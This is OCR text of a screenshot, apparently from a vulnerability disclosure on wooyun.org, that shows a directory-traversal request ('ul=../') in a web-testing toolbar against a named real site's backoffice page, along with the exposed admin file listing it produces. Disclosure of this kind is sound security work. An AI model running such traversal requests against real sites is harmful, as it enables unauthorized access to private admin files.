 Load URL
http://www.cdtft.cn/backoffice/data/imagesment.aspx?ul=../
Split URL
Execute
Enable Post data Enable Referrer
ClassSys Data Gather images ListPageSy.. MakePageSy.. OnePageSys.. Recycle SysSet TempSys Default.as.. favicon.ic..
X X X X X X X X X X 3KB X 2KB X
left.aspx OutLogin.a.. PassWords... right.aspx.. sys.aspx sys.htm top.aspx ver.txt
1KB X 0KB X 2KB X 2KB X 1KB X 1KB X 4KB X 0KB X
www.wooyun.org